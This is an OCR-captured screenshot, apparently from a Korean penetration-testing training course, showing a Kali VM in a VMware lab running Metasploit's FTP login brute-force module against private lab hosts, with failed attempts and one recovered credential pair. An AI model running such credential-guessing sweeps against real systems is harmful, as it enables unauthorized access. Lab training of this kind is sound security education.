 Kali-2021 - VMware Workstation
파일
홈
삽입
페이지
File Edit View VM Tabs Help
Gateway
Kali-2021
CentOS5
Windows7
Win2008
Metasploitable
쉘 번호. 1
*eth1
10:32 오전
*eth1
쉘번호.1
파일 동작 편집 보기 도움말
쉘 번호. 1 × 쉘 번호. 2 × 쉘 번호. 3 ×
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: user1:user1 (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: user2:user2 (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: user01:user01 (Incorrect: )
[+] 192.168.20.201:21 - 192.168.20.201:21 - Login Successful: user01:toor1234.
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: user02:user02 (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: tomcat:tomcat (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: postgres:postgres (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: test:test (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: tester:tester (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: mysql:mysql (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: cisco:cisco (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: ftpuser:ftpuser (Incorrect: )
[-] 192.168.20.201:21 - 192.168.20.201:21 - LOGIN FAILED: ftpusers:ftpusers (Incorrect: )
[*] 192.168.20.201:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.20.204
rhosts ⇒ 192.168.20.204
msf6 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.20.204:21 - 192.168.20.204:21 - Starting FTP login sweep
[-] 192.168.20.204:21 - 192.168.20.204:21 - LOGIN FAILED: admin:1111 (Incorrect: )
[-] 192.168.20.204:21 - 192.168.20.204:21 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 192.168.20.204:21 - 192.168.20.204:21 - LOGIN FAILED: admin:0000 (Incorrect: )
[-] 192.168.20.204:21 - 192.168.20.204:21 - LOGIN FAILED: administrator:toor1234. (Incorrect: )
Remote
Using b
ftp>
ftp> qu
221 Go
4) 취
- FTP
- 익명
- 동일
Ex) Win
- 사전
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
페이지: 45/126 단어 수: 1/17,980
찾기
A
오전 10:32
2023-12-19